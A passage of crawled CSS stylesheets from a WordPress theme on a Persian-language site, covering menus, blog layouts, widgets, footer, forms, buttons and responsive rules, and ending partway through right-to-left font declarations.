  border-bottom:1px solid #e34c02;
}

.top-extra-bar .left-top-bar i{
  font-size: 15px;
}

.top-extra-bar .left-top-bar{
  float: left;
  display: inline-block;
  font-size: 12px;
  line-height: 36px;
}

.left-top-bar .left-content-top{
  list-style: none;
  margin: 0;
  padding: 0;
}

.left-top-bar .left-content-top li{
  float: left;
  margin-right: 6px;
}
.top-extra-bar .right-top-bar{
  float: right;
  display: inline-block;
}

.site-logo-title{
  display: inline;
}

.site-logo-title a{
  text-decoration: none;
  color:#2b2b2b;
}

.site-logo-title a:hover{
  color:#fa8322;
}

.site-logo-title.logo-text{
  font-size: 25px;
  font-family: "Roboto",sans-serif;
  font-weight: 100;
}
.site-logo-title.has-logo{
  display: inline-block;
  position: absolute;
  top:0;
  left:0;
  height: 100%;

  overflow: visible !important;
}

.site-logo-title.has-logo a{
  display: block;
  position: relative;
  height: 100%;
}

.site-logo-title img{
  max-width: none;
  display: block;
  width: auto;
  max-height: 100%;
  z-index: 0;
  
  left:0;
  top:50%;
  position: absolute;
  -webkit-transform:translateY(-50%);
      -ms-transform:translateY(-50%);
          transform:translateY(-50%);
}

.primary-menu{
  display: inline-block;
  float: right;
  height: 100%;
  z-index: 1000;
}

.primary-menu ul{
  list-style: none;
  padding:0;
  margin:0;
}

.wbc_menu li{
  position: relative;
}

.primary-menu .wbc_menu > li{
  float:left;
}

.wbc_menu > li > a{
  display: block;
  height:100%;
  padding-left:14px;
  padding-right:14px;
  font-size: 15px;
  color:#777;
  font-weight: normal;
  text-decoration: none;
}

.wbc_menu > li:last-child > a{
  padding-right: 0;
}

.wbc_menu a:hover, 
.wbc_menu .active > a, 
.wbc_menu .current-menu-item > a{
  color:#fa8322;
}


.wbc_menu ul li a{
  width: 100%;
  display: block;
  line-height: 1.4em;
  font-size: 13px;
  color:#999999;
  text-decoration: none;
  padding:10px 14px;
  border-bottom:1px solid #2b2b2b;
}

.wbc_menu ul li:last-child>a{
  border:none;
}

.wbc_menu li > ul{
  position: absolute;
  top:100%;
  left:-55px;
  z-index: 1000;
  width:200px;
  padding-top:5px;
  padding-bottom:7px;


  background-color:#292929; /*BGCOLOR*/
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  
}

.wbc_menu li:last-child{
  border: none;
}

.wbc_menu li > ul > li > ul{
  left:-200px;
  border-top-left-radius: 2px;
  top:0;
  padding:0;
}

.wbc_menu ul{
  display: none;
}

.wbc_menu li:hover > ul,
.wbc_menu li.mega-menu:hover > ul ul{
  display: block;
}

.wbc_menu li.mega-menu{
  position: inherit;
  border: none;
}

.wbc_menu li.mega-menu > ul >li{
  width: 23.5%;
  margin-left:1%;
  padding:0 5px;
  float:left;
  border: none;
}
.wbc_menu li.mega-menu >ul{
  padding-top:21px;
  padding-bottom:14px;
  top:100%;
  left:0;
  width:100%;
}
.wbc_menu li.mega-menu >ul >li >a{
  font-weight: bold;
  color:#fff;
  font-size: 15px;
  border: none;
  padding-left:5px;
}

.wbc_menu li.mega-menu >ul >li >ul{
  position: relative;
  left:0;
  width: 100%;
}

.bottom-fixed-menu .wbc_menu li ul,
.bottom-fixed-menu .wbc_menu >li.mega-menu >ul{
  top:auto;
  bottom:100%;
}

.bottom-fixed-menu .wbc_menu >li.mega-menu >ul li ul{
  position: relative;
  top:0;
}

.bottom-fixed-menu .wbc_menu li ul li ul{
  bottom:0;
}

.bottom-fixed-menu .is-sticky .wbc_menu li ul,
.bottom-fixed-menu .is-sticky .wbc_menu >li.mega-menu >ul,
.bottom-fixed-menu.wbc-menu-down .wbc_menu li ul,
.bottom-fixed-menu.wbc-menu-down .wbc_menu >li.mega-menu >ul{
  top:100%;
  bottom:auto;
}

.bottom-fixed-menu .is-sticky .wbc_menu li ul li ul,
.bottom-fixed-menu.wbc-menu-down .wbc_menu li ul li ul{
  top:0;
}

.menu-icon{
  position: absolute;
  top:50%;
  margin-top:-21px;
  padding: 5px;
  right:15px;
  display: none;
  color: #999999;
  font-size: 22px;
}

.menu-icon:focus,
.menu-icon:active{
  color: #999999;
}

.menu-icon:hover,
.menu-icon.menu-open{
  color: #fa8322;
}

.mobile-show ul li:last-child > a{border-bottom:1px solid #2b2b2b;}

.header-bar .social-links{
  font-size:15px;
  display: inline-block;
  float: left;
}

.header-bar .social-links a{
  color:#f7f7f7;
  padding:0 5px;
  line-height: 35px;
}
.header-bar .social-links a:hover{
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.social-links > ul{
  list-style: none;
  padding: 0;
  height: 100%;
  margin-bottom: 0;
}

.social-links >ul li{
  float: left;
}

.header-bar .social-links a:hover{
  color:#fff;
}

.header-bar .social-links li:last-child a{
 padding-right:0;
}

/************************************************************************
* 5- Blog Posts
*************************************************************************/

.post{ /*Changed .posts article*/
   border-bottom:1px solid rgba(0,0,0,0.05);
   margin-bottom: 42px;
   position: relative;
}

.post-header{
  margin-bottom:14px;
}

.entry-title{
  font-size: 20px;
  margin-top:0;
}

.entry-title a{
  color:inherit;
  text-decoration:none;

  -webkit-transition: color 0.20s linear 0s;

          transition: color 0.20s linear 0s;
}

.entry-title a:hover{
  color:#fa8322;
}

.post-featured{
  margin-bottom: 14px;
  overflow: hidden;
  position: relative;
}

.blog-style-1 .post-featured .wbc-image-wrap img{
  width: 100%;
}

.entry-content{
  padding-bottom: 42px;
  word-wrap:break-word;
  overflow: hidden;
}

.single .entry-content *:last-child{
  margin-bottom: 0;
}

.entry-meta{
  font-size: 11px;
  margin-top:-6px;
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.entry-meta a{
  color: inherit;
}

.entry-meta span{
  margin-right:6px;
}

.more-link{
  text-align: right;
  margin-top:21px;
  color:#fff;
}

.wp-gallery-style{
  overflow: hidden;
  margin-left:-4px;
  margin-right:-4px;
}

.wp-gallery-style .gallery-item{
  box-shadow: 0 0 2px rgba(0,0,0,0.1);
  float:left;
  padding:4px;
  margin: 4px;
  background-color: #fff;
}

.wp-gallery-style .gallery-caption{
  font-size: 12px;
  opacity: 0.6;
  filter: alpha(opacity=60);
  padding: 5px 2px;
}

/************************************************************************
* 5.1- Post Formats
*************************************************************************/

.format-link,
.format-quote{
  /*padding-bottom: 28px;*/
}

.single .link-format,
.single .quote-format{
  margin-bottom:21px;
}

.link-url{
  font-size: 12px;
  font-style: italic;
}

/************************************************************************
* 5.1.1- Link Format
*************************************************************************/

.link-format:after {
    content: "";
    font-family: fontawesome;
    font-size: 45px;
    opacity: 0.2;
    filter: alpha(opacity=20);
    position: absolute;
    right: 15px;
    top: 5px;
    z-index: 0;
}

a.link-format{
  display: block;
  background-color: #fa8322;
  text-decoration: none;
  padding:20px 10px;
  border-radius: 1px;
}

a.link-format,
a.link-format .entry-title{
  color:#fff !important;
}

a.link-format:hover{
  background-color: #2b2b2b;
  -webkit-transition: all 0.20s linear 0s;
          transition: all 0.20s linear 0s;
}

/************************************************************************
* 5.1.2- Quote Format
*************************************************************************/

.quote-format:before {
    color: #fff;
    content: "";
    font-family: fontawesome;
    font-size: 45px;
    opacity: 0.2;
    filter: alpha(opacity=20);
    position: absolute;
    right: 15px;
    top: 5px;
    z-index: 0;
    width:50px;
}

.quote-format{
  display: block;
  background-color: #fa8322;
  color:#fff;
  text-decoration: none;
  padding:25px 10px 20px;
  font-size: 18px;
  font-style: italic;
}

.quote-format span{
  display: block;
  text-align: right;
  font-size:11px;
  opacity: 0.8;
  filter: alpha(opacity=80);
  
}

/************************************************************************
* 5.2- Blog Small Image
*************************************************************************/

.blog-style-2 .post-featured{
  float: left;
  width:320px;
  margin-right:25px;
  margin-bottom:0;
}

.blog-style-2 .post{
  padding-bottom: 42px;
}
.blog-style-2 .entry-content{
  padding-bottom:0;
}

.blog-style-2 .post-contents{
  overflow: hidden;
}

/************************************************************************
* 5.3- Blog Masonry Layout
*************************************************************************/

.blog-style-3{
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  margin-left:-15px;
  margin-right:-15px;
}

.blog-style-3 .entry-content {
  padding-bottom: 21px;
}
.blog-style-3 .post,
.blog-style-3 .type-post{
  width:33%;
  float: left;
  word-wrap:break-word;
  border:none;
  border-radius: 2px;

  padding-left: 15px;
  padding-right: 15px;

  margin-bottom:30px;
}

.blog-style-3 .post-in,
.blog-style-3 .user{
  display: none;
}

.blog-style-3 .post-contents{
  background-color: rgba(255,255,255,0.5);
  padding:15px 15px 0;
  
  border: 1px solid rgba(0, 0, 0, 0.05);
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  margin-top:-2px;
}

.blog-style-3 .post-featured.audio-format{
  background-color: rgba(255,255,255,0.5);
}

.blog-style-3 .post-featured{
  margin-bottom: 0;
  padding:0 0.5px;
/*  border: 1px solid rgba(0, 0, 0, 0.05);
  border-bottom:none;*/
}

.blog-style-3  .quote-format:before {
    right: 25px;
}

.blog-style-3 .format-link .post-contents,
.blog-style-3 .format-quote .post-contents,
.blog-style-3 .format-link,
.blog-style-3 .format-quote{
  border: none;
  background: none;
}

.blog-style-3 .format-link,
.blog-style-3 .format-quote{
  padding-bottom: 0;
  margin-bottom:9px;
}

.blog-style-3 .format-link .post-contents,
.blog-style-3 .format-quote .post-contents{
  padding: 0;
  margin-top:0;
}

.blog-style-3 .self-hosted .audio-format {
    padding: 14px 14px 0;
}

.blog-style-3 .link-format:after{
  right:25px;
}

/************************************************************************
* 5.4- Author BIO
*************************************************************************/

.author-block{
  margin-bottom:42px;
}

.author-wrap{
  padding:14px;
  background-color: #fff;
  box-shadow: 0 0 2px rgba(0,0,0,0.1);
  overflow: hidden;
}
.author-block .avatar{
  float: left;
  margin:0 14px 2px 0;
  border-radius: 2px;
}

.author-name{
  font-size: 15px;
  font-weight: normal;
  margin-bottom: 4px;
}

.author-description{
  font-size: 12px;
}

/************************************************************************
* 5.5- Comments
*************************************************************************/

.comment-block .no-comments{
  margin-bottom: 32px;
}

.post-comments{
  padding-left: 0;
  margin-bottom: 35px;
}

.post-comments .comment{
  overflow: hidden;
  border: 1px solid rgba(0,0,0,0.05);
  padding:14px 14px 3px;
  margin-bottom:7px;
  
}
.post-comments li{
  list-style: none;
  overflow: hidden;
}

.comment-image{
  float: left;
  margin:0 12px 0 0;
  border-radius: 2px;
  border: 1px solid #fff;

}
.comment-wrap{
  overflow: hidden;
}

.comment-meta{
  padding-bottom: 7px;
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.comment .reply-link {
    display: inline-block;
    float: right;
    margin: -5px 0 5px;
    text-align: right;
}

.post-comments .comment-form {
    margin: 14px 0 28px;
}

.comment-form{
  /*margin-top:21px;*/
}

.comment-form label{
  font-weight: normal;
  display: block;
  opacity: 0.6;
  filter: alpha(opacity=60);
  font-size: 12px;
}

.comment-form .form-submit{
  text-align: right;
  margin:14px 0 0;
}

/************************************************************************
* 6- Widgets
*************************************************************************/

.widget{
  margin-bottom:35px;
  font-size: 12px;
}
.widget ul{
  list-style: none;
  padding:0;
  margin-bottom:0;
}

.widget ul li{
  padding:10px 0;
  border-bottom:1px solid rgba(0,0,0,0.05);
}
.widget ul >li:first-child,
.widgets-area .widget ul > li:first-child,
.widget_pages > ul > li:first-child > a,
.widget_categories > ul > li:first-child > a{
  padding-top:0 !important;
}
.widget:first-child h4{
  margin-top:0;
}
.widget-title,
.widgettitle{
  text-transform: uppercase;
  font-size: 15px;
  margin-bottom: 15px;
}
.widget_pages ul ul,
.widget_categories ul ul{
  margin-left: 10px;
}

.widget_pages li,
.widget_categories li,
.widget_nav_menu li{
  padding:0 !important;
  border-bottom: none !important;
}

.widget_pages li a,
.widget_categories li a,
.widget_nav_menu li a{
  display: block;
  padding:10px 0;
  border-bottom:1px solid rgba(0,0,0,0.05);
}

.widget_calendar table{
  width:100%;
}

.widget_calendar caption{
  text-align: center;
  width: 100%;
}
.widget_calendar td,.widget_calendar th{
  width:14%;
  padding:4px;
  text-align: center;
  border: 1px solid rgba(0,0,0,0.1);
}

.widget_calendar tfoot td{
  border:none;
}

.widget_calendar tfoot td{
  text-align: left;
}

.widget_calendar tfoot #next{
  text-align: right;
}

.widget_tag_cloud a{
  font-size: 12px !important;
  color:#fff !important;
  padding:6px;
  background-color:#fa8322;
  display: inline-block;
  margin:0 4px  4px 0;
  border-radius: 3px;
}

.wbc-recent-post-widget{

}
.wbc-recent-post-widget p{
  margin-bottom:0;
/*  opacity: 0.6;
  filter: alpha(opacity=60);*/
}
.wbc-recent-post-widget a{
  color: inherit !important;
}
.wbc-recent-post-widget h6{
  margin-bottom: 4px;
}
.wbc-recent-post-widget .widget-content{
  overflow: hidden;
  word-wrap: break-word;
}
.wbc-recent-post-widget ul li{
  overflow: hidden;
}
.wbc-recent-post-widget .wbc-recent-post-img{
  width: 55px;
  float: left;
  margin-right:14px;
}


.wbc-recent-comments-widget{

}
.wbc-recent-comments-widget p,
.wbc-recent-comments-widget h6 span{
  margin-bottom:0;
/*  opacity: 0.7;
  filter: alpha(opacity=70);*/
}
.wbc-recent-comments-widget a{
  color: inherit !important;
}
.wbc-recent-comments-widget h6{
  margin-bottom: 4px;
}
.wbc-recent-comments-widget h6 span{
  font-size: 10px;
  margin-left:4px;
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.wbc-recent-comments-widget h6 span i{
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wbc-recent-comments-widget .widget-content{
  overflow: hidden;
  word-wrap: break-word;
}
.wbc-recent-comments-widget ul li{
  overflow: hidden;
}
.wbc-recent-comments-widget .wbc-user-avatar{
  width: 55px;
  float: left;
  margin-right:14px;
}

.side-bar .widget:last-child,
.wpb_widgetised_column .widget:last-child{
  margin-bottom: 0;
}

.widget_text a .wbc-icon-wrapper{
  margin:0 5px 5px 0;
}

.widget_text a .wbc-icon-wrapper .wbc-icon{
  font-size: 13px;
}

/************************************************************************
* 7- Footer
*************************************************************************/

.main-footer{
  background-color: #2b2b2b;
  color:#999;
  font-size: 12px;
}

.main-footer .widgets-area{
  padding:56px 0 28px 0;
  min-height: 300px;
}

.main-footer .widgets-area h4{
  font-size: 15px;
  color:#ccc;
}

.main-footer .widgets-area .widget li{
  padding:10px 0;
  border-bottom:1px solid rgba(255,255,255,0.035);
}

.main-footer .widgets-area .wbc-recent-post-widget h6 a{
  color:#ccc !important;
}

.main-footer .widget_pages li a, 
.main-footer .widget_categories li a{
  border-bottom:1px solid rgba(255,255,255,0.035);
}

.footer-menu ul{
  list-style: none;
  overflow: hidden;
  text-align: right;
  margin-bottom: 0;
}

.footer-menu li{
  border-right:1px solid #444;
  padding:0 8px 0 5px;
}

.footer-menu li:last-child{
  border: none;
  padding-right: 0;
}

.footer-menu ul li{
 display: inline-block;
}

.footer-menu ul > li > ul {
    display: none;
}

.bottom-band a{
  color:#888;
}

.bottom-band{
  background-color:#242424;
  color:#666;
  border-top: 1px solid #222;
  padding:17px 0;
  font-size: 11px;
}

/************************************************************************
* 8- MISC
*************************************************************************/

.wbc-color{
  color:#fa8322;
}

/************************************************************************
* 8.1- Pagination
*************************************************************************/
.wbc-pager,
.wbc-pagination{
  list-style: none;
  overflow: hidden;
  padding: 0;
}
.wbc-blog-post-wrapper .load-more a.button{
  padding:10px 14px;
}
.wbc-blog-post-wrapper .wbc-pagination{
  margin-top:10px;
  margin-bottom:0px;
}

.wbc-pager li.previous{
  float:left;
}
.wbc-pager li.next{
  float: right;
}

.wbc-pagination > li{
  display: inline;
  padding: 0 2px;
}

.wbc-pagination > li:last-child{
  padding-right: 0;
}

.wbc-pagination > li:first-child{
  padding-left: 0;
}

.wbc-pagination a, 
.wbc-pagination span,
.wbc-pager a{
  text-transform: uppercase;
  background-color: #fa8322;
  border-color: #fa8322;
  -webkit-transition: all 0.28s linear 0s;
          transition: all 0.28s linear 0s;
  color:#fff !important;
  font-weight: normal;
  font-size: 12px;
  height: 30px;
  line-height: 31px;
  min-width: 30px;
  text-align: center;
  display: inline-block;
  padding:0 10px;
  border-radius: 2px;
  text-decoration: none;
}

.wbc-pagination a:hover, 
.wbc-pagination span:hover,
.wbc-pagination .current,
.wbc-pager a:hover{
  text-decoration: none;
  background-color: #000;
  border-color: #000;
}

/************************************************************************
* 8.2- BreadCrumb
*************************************************************************/

.breadcrumb{
  background-color:transparent;
  margin: 0;
  padding: 0;
  float: right;
  position: relative;
  padding-top: 5px;
}
.page-title-wrap{
  background: #f1f1f1;
  padding:28px 0 21px;
  border-bottom: 1px solid rgba(0,0,0,0.03);
}

.page-title-wrap .entry-title{
  display: inline-block;
  float: left;
  font-size: 16px;
  padding-top: 6px;
  margin-right:10px;
  
}

/************************************************************************
* 8.3- FlexSlider
*************************************************************************/
.flexslider{
  border: none;
  box-shadow: none;
  background-color: transparent;
  margin: 0;
}

.flex-direction-nav{
  position: absolute;
  right:62px;
  top:0;
}

.flex-direction-nav a{
  background: none;
  text-decoration: none;
}
.flex-direction-nav a:before,
.flex-direction-nav .flex-prev,
.flex-direction-nav .flex-next,
.flex-direction-nav .flex-prev:hover,
.flex-direction-nav .flex-next:hover{
  opacity: 1;
  filter: alpha(opacity=100);
  top:2px;
  left:2px;
  width: 28px;
  height: 28px;
  line-height: 28px !important;
  text-align: center;
  background-color: #fa8322;
  overflow: hidden;
  margin: 0;
  border-radius: 2px;

  text-indent: 0;
}

.flex-direction-nav a:before{
  content:"";
  font-family: "FontAwesome";
  font-size: 16px;
  color:#fff ;
  background: none;
  display: block;

}

.flex-direction-nav a.flex-next{
  left:32px
}

.flex-direction-nav a.flex-next:before{
  content:"";
}

.flex-direction-nav a.flex-prev:before{
  content:"";
}

.flexslider:hover .flex-prev { opacity: 1; filter: alpha(opacity=100); left: 2px; }
.flexslider:hover .flex-next { opacity: 1; filter: alpha(opacity=100); left:32px; right: auto; }

/************************************************************************
* 8.4- Image Wrapper
*************************************************************************/

.wbc-image-wrap{
  position: relative;
  overflow: hidden;
}

.item-link-overlay{
  height:100%;
  width: 100%;
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  display: block;
  z-index: 1;

  background-color: #fa8322;
  opacity: 0;
  filter:alpha(opacity=0);
  
  color:#fff;
}
.wbc-extra-links{
  position: absolute;
  top:-100%;
  display: block;
  left: 0;
  right:0;
  z-index: 2;
  text-align: center;
  pointer-events:none;
}

.wbc-extra-links,
.wbc-extra-links a,
.wbc-extra-links a:hover,
.wbc-extra-links a:visited{
  color:#fff !important;
}

.wbc-extra-links a{
  border: 1px solid #fff;
  line-height: 28px;
  display: inline-block;
  width: 32px;
  height: 32px;
  font-size: 14px;
  margin-right: 3px;
  border-radius: 3px;
  background-color: transparent;
  pointer-events:auto;

}

.wbc-extra-links a:last-child{
  margin-right:0;
}

.wbc-extra-links a:hover{
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition:opacity 0.20s linear 0s;
          transition:opacity 0.20s linear 0s;
}

/************************************************************************
* 8.5- Form Fields
*************************************************************************/

input[type="text"],
input[type="password"],
input[type="email"],
input[type="search"],
select{
  border:1px solid rgba(0,0,0,0.05);
  padding:0 7px;
  height:35px;
  line-height: 35px;
  line-height: normal;
  border-radius: 2px;

  width: 100%;
}
input[type="text"]:focus,
input[type="search"]:focus,
textarea:focus{
  
}
textarea{
  border:1px solid rgba(0,0,0,0.05);
  padding:7px;
  border-radius: 2px;
  width: 100%;
}

label{
  font-weight: normal;
  color: inherit;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 12px;
}

.transparent-forms input[type="text"],
.transparent-forms input[type="password"],
.transparent-forms input[type="email"],
.transparent-forms input[type="search"],
.transparent-forms select,
.transparent-forms textarea{
  border:1px solid rgba(255,255,255,0.19);
  background-color: rgba(0,0,0,0.1);
}

/************************************************************************
* 8.6- Button Styles
*************************************************************************/

.button,input[type="submit"]{
  display: inline-block;
  padding: 8px 12px;
  margin-bottom: 0;
  font-size: 13px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
       -o-user-select: none;
          user-select: none;
  background-image: none;
  border: 1px solid #adadad;
  border-radius: 2px;
  color:#fff !important;
}

.button:hover,
.button:focus,
.button:active{
  color:#fff !important;
  text-decoration: none;
}
.button:hover{
  opacity:0.8;
  filter: alpha(opacity=80);
}

.btn,
.form-control{
  border-radius: 2px;
  box-shadow: rgba(0, 0, 0, 0) 0 0 0 !important;
  font-size: 13px;
  border-color:#fff;
  box-shadow: none;
}
.btn:focus,
.btn:hover,
.btn.active{
  color:#fff;
}
.btn-lg{
  font-size: 14px;
}
.btn-sm{
  font-size: 11px;
}

.btn-xs{
  font-size:10px;
}
.transparent,
.transparent:hover{
  background:transparent !important;
}

.btn-primary,
.btn-primary:hover,
input[type="submit"]{
    background-color: #fa8322;
    border-color: #fa8322;
    /*color: inherit;*/
}

.btn-primary:hover,
input[type="submit"]:hover{
  -webkit-transition: all 0.28s ease-in-out 0s;
          transition: all 0.28s ease-in-out 0s;
  
  border-color: #000;
  background-color: #000;
}

/************************************************************************
* 8.7- isoType
*************************************************************************/

.isotope-item {
    z-index: 2;
}
.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}
.isotope, .isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
            transition-duration: 0.8s;
}
.isotope {
    -webkit-transition-property: height, width;
            transition-property: height, width;
}
.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
            transition-property: transform, opacity;
}
.isotope-item .img-frame {
    opacity: 0.999999;
    filter: alpha(opacity=99);
}


/************************************************************************
* 9- Media Queries
*************************************************************************/

/*Small blog image*/
@media (max-width: 767px) {
  .blog-style-2 .post-featured {
      float: none;
      width: auto;
      margin-right: 0;
  }
  .has-top-bar .page-wrapper{padding:83px 0 0;}

  /*MenuBar*/
  .menu-icon{
    display: block;
  }

  .top-extra-bar{display: none;}

  .has-top-bar .page-wrapper{padding:83px 0 0;overflow: hidden;}

  /*Mobile Menu*/
  .mobile-menu .header-inner{
    position: inherit;
  }

  .mobile-menu .site-logo-title.has-logo{
    padding-left: 15px;
  }

  .mobile-menu .wbc_menu li > ul{
    position: relative;
    top:0;
    left:0 !important;
    width: 100%;
  }
  .mobile-menu .primary-menu .wbc_menu a{
    line-height: 1.4em;
    font-size: 15px;
    color:#999999;
    text-decoration: none;
    padding:10px 14px;
  }
  .mobile-menu .wbc_menu li a:hover,
  .mobile-menu .wbc_menu li.mega-menu ul li a:hover{
    color:#fa8322;
  }
  .mobile-menu .primary-menu{
    position: absolute;
    top:100%;
    left:0;
    width: 100%;
    display: none;
  }
  .mobile-menu .primary-menu ul li,
  .mobile-menu .wbc_menu li.mega-menu ul li{
    float: none;
    width: 100%;
  }
  .mobile-menu .wbc_menu li.mega-menu > ul{
    padding:0;
  }
  .mobile-menu .wbc_menu li ul{
    display: block;
  }
  .mobile-menu .primary-menu{
    padding:5px 0 20px;
    height: auto;
  }
  .mobile-menu .primary-menu,
  .mobile-menu .wbc_menu a{
    background-color:#292929; /*BGCOLOR*/
    color: #999999;

  }
  .mobile-menu .wbc_menu li.mega-menu > ul > li{
    margin:0;
    padding:0;
  }
  .mobile-menu .wbc_menu li.mega-menu ul a{
    font-weight: inherit;
    color: inherit;
  }

  .mobile-menu .wbc_menu li a{
    border-bottom:1px solid #2b2b2b !important;
  }

  .mobile-menu .wbc_menu > li:last-child a{
    /*border:none !important;*/
  }
}

@media only screen and (max-width: 500px) {
    #pp_full_res iframe{width: 100% !important;height: auto !important;}
    .pp_pic_holder.pp_default { width: 96%!important; left: 2%!important; overflow: hidden; }
    div.pp_default .pp_content_container .pp_left { padding-left: 0!important; }
    div.pp_default .pp_content_container .pp_right { padding-right: 0!important; }
    .pp_content { width: 100%!important; height: auto!important; }
    .pp_fade { width: 100%!important; height: 100%!important; }
    a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery, .pp_top, .pp_bottom { display: none!important; }
    #pp_full_res img { width: 100%!important; height: auto!important; }
    a.pp_close { right: 10px!important; top: 10px!important; }
    .pp_details { width: 100%!important; padding-left: 3%; padding-right: 4%; padding-top: 10px; padding-bottom: 10px; background-color: #fff; margin-top: -2px!important; }
}


--- FILE ---
content_type: text/css
request_url: http://stonemade.ir/wp-content/themes/nkitGreenfa/style.css?ver=4.9.26
body_size: 1615
content:
/*
Theme Name: NKit GreenPaper Theme
Theme URI: https://nkit.co
Author: nkit
Author URI: https://nkit.co
Text Domain: NKit GreenPaper Theme
License: NKIT
*/

/************************************************************************
* WARNING: If you add override styles here it will get overwritten 
* when you update the theme to newer versions. 
*
* You should use the Custom CSS field in the Theme Options panel, or 
* use a child theme which you'll find a starter child theme in the 
* download pack.
*
* You can find all css files in assets/css/ folder of the theme.
*************************************************************************/
.two-column ul {
    column-count: 2;
    -webkit-column-count: 2;
    -moz-column-count: 2;
    width: 400px !important;
    left: -155px !important;
    column-rule: 1px solid;
    -webkit-column-rule: 1px solid;
    -moz-column-rule: 1px solid;
    column-rule-color: #696868;
    -webkit-column-rule-color: #696868;
    -moz-column-rule-color: #696868;
}

.three-column ul {
    column-count: 3;
    -webkit-column-count: 3;
    -moz-column-count: 3;
    width: 600px !important;
    left: -250px !important;
    column-rule: 1px solid;
    -webkit-column-rule: 1px solid;
    -moz-column-rule: 1px solid;
    column-rule-color: #696868;
    -webkit-column-rule-color: #696868;
    -moz-column-rule-color: #696868;
}

.four-column {
    column-count: 4;
    -webkit-column-count: 4;
    -moz-column-count: 4;
    width: 800px !important;
    left: -360px !important;
    column-rule: 1px solid;
    -webkit-column-rule: 1px solid;
    -moz-column-rule: 1px solid;
    column-rule-color: #696868;
    -webkit-column-rule-color: #696868;
    -moz-column-rule-color: #696868;
}

.hidden-anim {
    visibility: hidden;
}

header .search-field {
    background-color: transparent;
    background-position: 8px center;
    background-repeat: no-repeat;
    background-size: 16px 16px;
    border: none;
    cursor: pointer;
    height: 37px;
    padding: 0 0 0 34px;
    position: relative;
    -webkit-transition: width 400ms ease, background 400ms ease;
    transition: width 400ms ease, background 400ms ease;
    width: 0;
    margin-left: -27px;
    padding-right: 4px;
    color: gray;

}

header .search-field:focus {
    background-color: #fff;
    border: 1px solid #d7d7d7;
    cursor: text;
    outline: 0;
    width: 180px;
}

.search-form
.search-submit {
    display: none;
}

#footer-menu .search-form {
    visibility: hidden;
    position: absolute;
}

.menu-bar-wrapper:not(.is-sticky) {
    background: rgba(0, 0, 0, 0.3) !important;
}

.wpcf7-form textarea,
.wpcf7-form input {
    background: rgba(255, 255, 255, 0.6);
    color: #fff;

}

.nk-logo {
    max-width: 20px;
    margin: 0 4px;
}

.clearfix::after {
    display: block;
    content: "";
    clear: both;
}

.site-logo-title.has-logo::after {
    display: block;
    content: "";
    clear: both;
}

@media screen and (min-width: 768px) {
    .sticky-menu:not(.is-sticky) .wbc_menu > li > a {
        color: #fff;
    }

    .sticky-menu:not(.is-sticky) {
        position: absolute;
        right: 0;
        left: 0;
        top: 50px;
    }

    .sticky-menu:not(.is-sticky) .wbc-alt-logo {
        /*background: rgba(255, 255, 255, 0.95);*/
        padding: 5px;
        /*-webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);*/
        /*-moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);*/
        /*box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);*/
    }

    .sticky-menu:not(.is-sticky) .site-logo-title.has-logo {
        height: 140px;
        max-width: 140px;
        top: -30px;
    }

    .pages-header-img {
        background: gray url("images/pageheaderbg.jpg") no-repeat center;
        background-size: cover;
        background-attachment: fixed;
        width: 100%;
        height: 185px;

    }

    .has-fixed-menu .page-wrapper {
        padding-top: 0;
    }

}

.portfolio-item .wbc-image-wrap {
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 5px;
}

.se-pre-con {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100vh;
    z-index: 999999;
    background: url(images/loader.gif) center no-repeat #fff;
}

.tajhizat-wrap section.vc_cta3-container {
    margin: 0 !important;
}

.tajhizat {
    margin: 0 !important;
}

.tajhizat .vc_btn3 {
    background-color: #56a731 !important;
    border-radius: 2px !important;
}

.tajhizat .vc_btn3:hover {
    background-color: #000 !important;
}

.posts .wbc-image-wrap {
    height: 200px;
    border: 1px solid rgba(0, 0, 0, 0.05);
    border-bottom: none;
}

.wbc-recent-post-widget .wbc-recent-post-img, .wbc-recent-comments-widget .wbc-user-avatar {
    height: 55px;
    width: 55px;
}

#blog .entry-meta {
    display: none!important;
}

.more-link{
    text-align: left;
}

.wordpress-carousel-free-section {
    direction: ltr;
}

--- FILE ---
content_type: text/css
request_url: http://stonemade.ir/wp-content/themes/nkitGreenfa/rtl.css
body_size: 2457
content:
@font-face {
    font-family: iranyekan;
    font-style: normal;
    font-weight: bold;
    src: url('fonts/eot/iranyekanwebbold.eot');
    src: url('fonts/eot/iranyekanwebbold.eot?#iefix') format('embedded-opentype'), /* IE6-8 */ url('fonts/woff2/iranyekanwebbold.woff2') format('woff2'), /* FF39+,Chrome36+, Opera24+*/ url('fonts/woff/iranyekanwebbold.woff') format('woff'), /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/ttf/iranyekanwebbold.ttf') format('truetype');
}

@font-face {
    font-family: iranyekan;
    font-style: normal;
    font-weight: 300;
    src: url('fonts/eot/iranyekanweblight.eot');
